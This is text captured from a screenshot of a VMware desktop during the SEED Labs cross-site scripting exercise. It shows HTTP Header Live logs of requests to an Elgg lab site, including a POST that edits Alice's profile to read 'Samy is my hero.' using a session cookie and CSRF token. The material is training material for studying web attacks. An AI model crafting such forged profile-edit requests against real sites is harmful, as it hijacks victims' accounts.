 LM's Ubuntu(16.04)from Teacher - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu-Seed LM's Ubuntu 64（20.04） LM's Ubuntu(16.04) LM's Ubuntu(16.04)from Te...
Firefox Web Browser En 3:15 PM
File Edit View History Bookmarks Tools Help
Insecure Connection Samy : XSS Lab Site Index of /
www.xsslabelgg.com/profile/samy index of
Most Visited SEED Labs Sites for Labs
HTTP Header Live
Content-Encoding: gzip
Content-Length: 368
Content-Type: application/javascript;charset
http://www.xsslabelgg.com/action/pro
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/s
Content-Type: application/x-www-form-urlenco
Content-Length: 132
Cookie: Elgg=fqn72ml2ma9629u12minrlko96
Connection: keep-alive
=&__elgg_token=Ok6aGylR2LtnQcUFja2DC
POST: HTTP/1.1 302 Found
Date: Sun, 04 Jun 2023 19:13:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reva
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.xsslabelgg.com/profile/al
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
Accept: */*
Accept-Language: en-US,en;q=0.5
Clear Options File Save Record Data
autoscroll
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
Friends
No friends yet.
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live Sub - Mozilla Firefox
POST http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
Cookie: Elgg=fqn72ml2ma9629u12minrlko96
Connection: keep-alive
=&__elgg_token=Ok6aGylR2LtnQcUFja2DCg&__elgg_ts=1685906031&name=Alice&description=Samy is my hero.&accesslevel[description]=2&guid=44
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。